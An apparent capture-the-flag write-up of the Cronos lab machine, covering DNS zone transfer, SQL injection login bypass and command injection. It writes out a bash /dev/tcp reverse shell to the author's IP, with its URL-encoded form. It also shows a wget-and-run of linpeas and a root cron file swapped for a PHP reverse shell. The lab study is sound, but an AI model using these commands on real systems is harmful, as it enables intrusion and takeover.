Table of Contents

This is a writeup of Cronos machine, which has a medium level.
Enumeration
nmap found 3 open ports, 22(SSH), 53(DNS), 80(HTTP).

When I go to 10.10.10.13 in browser, I see the apache default page.

I tries to check if there are any pages with gobuster, but doesn’t find anything.

It might be the case that I have to resolve ip with a domain.
nslookup finds ns1.cronos.htb domain.

I learned DNS Zone Transfers in Footprint module.
Since port 53 is opened, I try to find other domains. There is additionally admin.cronos.htb domain.

Now I set these domains in /etc/hosts file to resolve these domains.
10.10.10.13 cronos.htb admin.cronos.htb ns1.cronos.htbWhen I go to cronos.htb page, there is a webpage. However, there is nothing special.

gobuster doesn’t find any pages, either.

Now it’s time to go to admin.cronos.htb page. There is a login page.
It can be the initial foothold.

User Flag
As the first attempt, I tries to do a basic sql injection.

Surprisingly, it works. there is a page where I can execute traceroute command.
But, when I click the execute! button, it doesn’t show anything.

Now it’s time to use Burpsuite. I try to change the command parameter and make host parameter empty.

It returns a file list. So, this endpoint has a command injection vulnerability so that I can execute shell commands by changing the request parameter.

It’s time to do a reverse shell. I use the command below. 10.10.16.2 is my machine ip address.
/bin/bash -i >& /dev/tcp/10.10.16.2/1234 0>&1In order to execute the reverse shell command, the command needs to be url-encoded like this below.
%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.2%2F1234%200%3E%261%0A
I get the reverse shell!

The shell is without TTY, so I spawn TTY shell. The detail about Shell spawning is written here.

I’m a www-data user, but can read user.txt.

Priviledge Escalation
To find any hints for priviledge escalation, I use linpeas.sh.
I run a python server in the directory where linpeas.sh exists in my machine.
python3 -m http.server 80Then, download and execute it in the target machine.
wget http://10.10.16.2/linpeas.shchmod +x linpeas.shbash linpeas.shlinpeas.sh finds a cron job that executes artisan file with the root user.
This cron is executed every minute.

artisan file is a php script.

So, by replacing artisan file with a php reverse shell, I can get a root shell.
I download php-reverse-shell.php in my machine and change $ip into my machine and $port into 9999.
Now download the php reverse shell in the target machine and rename it into artisan.

When the cron executes artisan file, I get a root shell!